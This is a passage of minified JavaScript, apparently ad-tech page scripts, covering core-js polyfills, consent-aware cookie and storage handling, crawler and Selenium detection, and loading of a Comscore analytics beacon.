a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),ie=e(((e,t)=>{var n=a(),r=h(),i=S(),o=te(),s=ne(),c=A(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var a=o(e,u),c;if(a){if(t===void 0&&(t=`default`),c=n(a,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),j=e(((e,t)=>{var n=ie(),r=S();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),M=e(((e,n)=>{var r=t(),i=h(),a=r.document,o=i(a)&&i(a.createElement);n.exports=function(e){return o?a.createElement(e):{}}})),N=e(((e,t)=>{var i=r(),a=n(),o=M();t.exports=!i&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),P=e((e=>{var t=r(),n=a(),i=o(),c=s(),l=p(),u=j(),d=O(),f=N(),m=Object.getOwnPropertyDescriptor;e.f=t?m:function(e,t){if(e=l(e),t=u(t),f)try{return m(e,t)}catch(e){}if(d(e,t))return c(!n(i.f,e,t),e[t])}})),F=e(((e,t)=>{var i=r(),a=n();t.exports=i&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),I=e(((e,t)=>{var n=h(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),L=e((e=>{var t=r(),n=N(),i=F(),a=I(),o=j(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?i?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),R=e(((e,t)=>{var n=r(),i=L(),a=s();t.exports=n?function(e,t,n){return i.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),ae=e(((e,t)=>{var n=r(),i=O(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=i(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),oe=e(((e,t)=>{var n=c(),r=m(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),se=e(((e,n)=>{var r=t(),i=m(),a=r.WeakMap;n.exports=i(a)&&/native code/.test(String(a))})),z=e(((e,t)=>{var n=E(),r=k(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),B=e(((e,t)=>{t.exports={}})),ce=e(((e,n)=>{var r=se(),i=t(),a=h(),o=R(),s=O(),c=T(),l=z(),u=B(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,g,_,v=function(e){return _(e)?g(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=g(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},g=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},g=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}n.exports={set:m,get:g,has:_,enforce:v,getterFor:y}})),le=e(((e,t)=>{var i=c(),a=n(),o=m(),s=O(),l=r(),u=ae().CONFIGURABLE,d=oe(),f=ce(),p=f.enforce,h=f.get,g=String,_=Object.defineProperty,v=i(``.slice),y=i(``.replace),b=i([].join),x=l&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(l?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?l&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&h(this).source||d(this)},`toString`)})),ue=e(((e,t)=>{var n=m(),r=L(),i=le(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),de=e(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),V=e(((e,t)=>{var n=de();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),fe=e(((e,t)=>{var n=V(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),pe=e(((e,t)=>{var n=V(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),me=e(((e,t)=>{var n=pe();t.exports=function(e){return n(e.length)}})),H=e(((e,t)=>{var n=p(),r=fe(),i=me(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),U=e(((e,t)=>{var n=c(),r=O(),i=p(),a=H().indexOf,o=B(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),W=e(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),he=e((e=>{var t=U(),n=W().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),ge=e((e=>{e.f=Object.getOwnPropertySymbols})),G=e(((e,t)=>{var n=g(),r=c(),i=he(),a=ge(),o=I(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),_e=e(((e,t)=>{var n=O(),r=G(),i=P(),a=L();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),ve=e(((e,t)=>{var r=n(),i=m(),a=/#|\.prototype\./,o=function(e,t){var n=c[s(e)];return n===u?!0:n===l?!1:i(t)?r(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),K=e(((e,n)=>{var r=t(),i=P().f,a=R(),o=ue(),s=w(),c=_e(),l=ve();n.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),q=e(((e,t)=>{var n=U(),r=W();t.exports=Object.keys||function(e){return n(e,r)}})),ye=e((e=>{var t=r(),n=F(),i=L(),a=I(),o=p(),s=q();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),r=s(t),c=r.length,l=0,u;c>l;)i.f(e,u=r[l++],n[u]);return e}})),be=e(((e,t)=>{t.exports=g()(`document`,`documentElement`)})),xe=e(((e,t)=>{var n=I(),r=ye(),i=W(),a=B(),o=be(),s=M(),c=z(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),Se=e(((e,t)=>{var n=A(),r=xe(),i=L().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Ce=e((()=>{var e=K(),t=H().includes,r=n(),i=Se();e({target:`Array`,proto:!0,forced:r(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),we=e(((e,n)=>{var r=t(),i=c();n.exports=function(e,t){return i(r[e].prototype[t])}})),Te=e(((e,t)=>{Ce(),t.exports=we()(`Array`,`includes`)})),Ee=e(((e,t)=>{t.exports=!n()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),De=e(((e,t)=>{var n=O(),r=m(),i=D(),a=z(),o=Ee(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),Oe=e(((e,t)=>{var i=r(),a=n(),s=c(),l=De(),u=q(),d=p(),f=o().f,m=s(f),h=s([].push),g=i&&a(function(){var e=Object.create(null);return e[2]=2,!m(e,2)}),_=function(e){return function(t){for(var n=d(t),r=u(n),a=g&&l(n)===null,o=r.length,s=0,c=[],f;o>s;)f=r[s++],(!i||(a?f in n:m(n,f)))&&h(c,e?[f,n[f]]:n[f]);return c}};t.exports={entries:_(!0),values:_(!1)}})),ke=e((()=>{var e=K(),t=Oe().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),J=e(((e,n)=>{n.exports=t()})),Ae=e(((e,t)=>{ke(),t.exports=J().Object.entries})),je=e(((e,t)=>{var n=r(),i=L(),a=s();t.exports=function(e,t,r){n?i.f(e,t,a(0,r)):e[t]=r}})),Me=e((()=>{var e=K(),t=r(),n=G(),i=p(),a=P(),o=je();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=i(e),r=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=r(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Ne=e(((e,t)=>{Me(),t.exports=J().Object.getOwnPropertyDescriptors}));Te(),Ae(),Ne();let Pe=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}};function Y(e){"@babel/helpers - typeof";return Y=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},Y(e)}function Fe(e,t){if(Y(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(Y(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function Ie(e){var t=Fe(e,`string`);return Y(t)==`symbol`?t:t+``}function X(e,t,n){return(t=Ie(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Le=class{constructor(){X(this,`name`,void 0),X(this,`disable`,void 0),X(this,`gdprPurposes`,void 0)}};function Z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Q(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Z(Object(n),!0).forEach(function(t){X(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Z(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let Re=[`mcmpfreqrec`],$=new class extends Le{constructor(...e){super(...e),X(this,`name`,`BrowserStorage`),X(this,`disable`,!1),X(this,`gdprPurposes`,[1]),X(this,`_sessionStorageHandlerQueue`,[]),X(this,`_localStorageHandlerQueue`,[]),X(this,`_cookieHandlerQueue`,[]),X(this,`_gdpr`,void 0),X(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=window.sessionStorage.getItem(e);if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=window.__cmp(`getCMPData`);if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=this.readInternalLocalStorage(a);if(o!==null){var s;let t=o[e],n=(s=o[`${e}_weight`])==null?null:s;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let c=Q(Q({},o),{},{[e]:t,[`${e}_weight`]:n});return r?this.setExpirableInternalLocalStorage(a,c,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,c),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e);if(!t)return null;let n=t.split(`=`)[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=n.split(`=`);r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=window.localStorage.getItem(e);if(!t)return null;try{let r=JSON.parse(t),i=r.expires&&new Date().getTime()>=new Date(r.expires).getTime();if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=this._resetExpiry(r);return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=e.startsWith(`adthrive_`),n=e.startsWith(`adt_`);if(!t&&!n&&!Re.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},ze=(e,t)=>{let n=document.getElementsByTagName(`script`)[0];n&&n.parentNode&&!t?n.parentNode.insertBefore(e,n):document.body.appendChild(e)},Be=(e,t=!1,n=!1,r=!1)=>new Promise((i,a)=>{let o=document.createElement(`script`);o.addEventListener(`error`,()=>a(Error(`Failed to import script ${e}`))),o.addEventListener(`load`,()=>i(o)),o.type=`text/javascript`,o.src=e,o.defer=n,o.async=r,ze(o,t)}),Ve=()=>({width:Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),height:Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)}),He=`python,apis,googleweblight,spider,crawler,curl,wget,ia_archiver,insights,baidu,bot,monitor,scraper,A6-Indexer,addthis,admantx,agentslug,alexa,anderspink,apache-httpclient,apachebench,apis-google,appengine-google,ask jeeves,asynchttpclient,awe.sm,baidu,barkrowler,biglotron,bingpreview,brandverify,bubing,butterfly,buzztalk,cf-uc,chatgpt,check_http,cloudflare,cmradar/0.1,coldfusion,comodo ssl checker,convera,copypants,crowsnest,curl,dap/nethttp,daumoa,deepseek,deepseekbot,developers.google.com/+/web/snippet/,digitalpersona fingerprint software,drupact,duckduck,elb-healthchecker,embedly,eoaagent,europarchive,eventmachine httpclient,evrinid,exaleadcloudview,ezooms,ez publish,facebookexternalhit,feedburner,feedfetcher-google,findlink,findthatfile,flipboardproxy,garlik,genieo,getprismatic.com,ghost,gigablast,go http package,google( page speed insights| web preview|google-site-verification|-structured-data-testing-tool|-structureddatatestingtool),gpt,gptbot,hatena,headless,heritrix,htmlparser,http(_request2|client|s|unit),httrack,hubspot,ichiro,icoreservice,idmarch,in(agist|sieve|stapaper),ips-agent,jack,jakarta commons,java,jetslide,jobseeker,js-kit,kimengi,knows.is,kraken,laconica,libwww,lighthouse,linode,lipperhey,longurl,ltx71,lwp-trivial,mappydata,mastodon,mediapartners-google,megaindex.ru,metauri,mfe_expand,mixnode,mon(tastic|tools),moreover,mrchrome,nberta,net(craft|researchserver|state|vibes),newrelicpinger,newspaper,newsme,ning,nightmare,nmap,nutch,online-domain-tools,openai,paessler,page(peek|sinventory|thing),panopta,peerindex,phantomjs,pingdom,plukkie,proximic,pu_in,publiclibraryarchive.org,python-(httplib2|requests|urllib),quanti,queryseeker,quicklook,qwanti,re-animator,readability,rebelmouse,relateiq,riddler,rssmicro,ruby,scrapy,seo-audit,seodiver,seokicks,shopwiki,shortlinktranslate,siege,sincera,sistrix,site24x7,siteexplorer,skypeuripreview,slack,slurp,socialrank,sogou,spinn3r,squider,statuscake,stripe,summify,teeraid,teoma,test certificate info,tineye,traackr,ttd-content,tweetedtimes,twikle,twitjobsearch,twitmunin,twurly,typhoeus,unwindfetch,uptim(e|ia),uptm.io,vagabondo,vb project,vigil,vkshare,wappalyzer,watchsumo,webceo,webdatascout,webmon,webscout,wesee,wget,whatsapp,whatweb,wikido,wordpress,wormly,wotbox,xenu link sleuth,xing-contenttabreceiver,yandex,yanga,yeti,yff35,yourls,zelist.ro,zibb,^Mozilla/5\\.0$,Viv/2`.split(`,`),Ue=(e=He)=>{let t=new RegExp(e.join(`|`),`i`),n=window.navigator.userAgent.toLowerCase();return t.test(n)};var We=class{constructor(){X(this,`runTests`,()=>{let e=!1;return window&&document&&(e=[`webdriver`in window,`_Selenium_IDE_Recorder`in window,`callSelenium`in window,`_selenium`in window,`__webdriver_script_fn`in document,`__driver_evaluate`in document,`__webdriver_evaluate`in document,`__selenium_evaluate`in document,`__fxdriver_evaluate`in document,`__driver_unwrapped`in document,`__webdriver_unwrapped`in document,`__selenium_unwrapped`in document,`__fxdriver_unwrapped`in document,`__webdriver_script_func`in document,document.documentElement.getAttribute(`selenium`)!==null,document.documentElement.getAttribute(`webdriver`)!==null,document.documentElement.getAttribute(`driver`)!==null].some(e=>e)),e})}isSelenium(){return this.runTests()}};let Ge=()=>{if(navigator&&navigator.userAgent&&Ue())return`uav`},Ke=()=>{let e=Ve();if(e.width>5e3||e.height>5e3)return`vpv`},qe=()=>{if(new We().isSelenium())return`selenium`},Je=()=>{let e=[Ke(),Ge(),qe()].filter(e=>!!e);return e.length?e:void 0},Ye=()=>$.readExternalCookie(`usprivacy`)===`1YYY`;Je()||Ye()||(()=>{try{var e;return((e=window.adthriveCLS)==null||(e=e.siteAds)==null||(e=e.adOptions)==null||(e=e.usCmpClickWrap)==null?void 0:e.enabled)===!0}catch(e){return!1}})()||(()=>{let e=`unknown`;return typeof Intl<`u`&&typeof Intl.DateTimeFormat==`function`&&typeof Intl.DateTimeFormat().resolvedOptions==`function`&&(e=Intl.DateTimeFormat().resolvedOptions().timeZone||`unknown`),e.startsWith(`America/`)})()&&(()=>{let e=`6035453`,t=Ye()?`0`:`1`,n=Q({c1:`2`,c2:e,cs_fpid:$.readExternalCookie(`_pubcid`)||$.readExternalLocalStorage(`_pubcid`),cs_fpit:`o`,cs_fpdm:`*null`,cs_fpdt:`*null`,options:{enableFirstPartyCookie:!0}},{cs_ucfr:t||`0`});window._comscore=window._comscore||[],window._comscore.push(n),Be(`https://sb.scorecardresearch.com/cs/${e}/beacon.js`).catch(e=>{Pe.error(`ComscoreTrackerComponent`,`init`,`Error during Comscore beacon.js import: `,e)})})()})();</script><script data-no-optimize="1" data-cfasync="false" id="cls-disable-ads-2df777a" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_disable_ads=(function(e){window.adthriveCLS.buildDate=`2026-01-15`;var t=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),n=t(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),r=t(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),i=t(((e,t)=>{t.exports=!r()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),a=t(((e,t)=>{t.exports=!r()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),o=t(((e,t)=>{var n=a(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),s=t((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),c=t(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),l=t(((e,t)=>{var n=a(),r=Function.prototype,i=r.call,o=n&&r.bind.bind(i,i);t.exports=n?o:function(e){return function(){return i.apply(e,arguments)}}})),u=t(((e,t)=>{var n=l(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),d=t(((e,t)=>{var n=l(),i=r(),a=u(),o=Object,s=n(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),f=t(((e,t)=>{t.exports=function(e){return e==null}})),p=t(((e,t)=>{var n=f(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),m=t(((e,t)=>{var n=d(),r=p();t.exports=function(e){return n(r(e))}})),h=t(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),g=t(((e,t)=>{var n=h();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),_=t(((e,t)=>{var r=n(),i=h(),a=function(e){return i(e)?e:void 0};t.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),v=t(((e,t)=>{t.exports=l()({}.isPrototypeOf)})),y=t(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),b=t(((e,t)=>{var r=n(),i=y(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),t.exports=u})),x=t(((e,t)=>{var i=b(),a=r(),o=n().String;t.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof 